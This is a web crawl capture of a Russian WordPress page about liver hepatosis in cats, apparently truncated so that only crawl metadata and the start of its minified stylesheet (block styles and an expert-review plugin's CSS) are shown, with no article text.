

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html
body_size: 74982
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@charset "UTF-8";.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media (min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}
/*!css.minimize.12bc6b933ff77MTUxODg0Ng==af46b9e*/
.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to 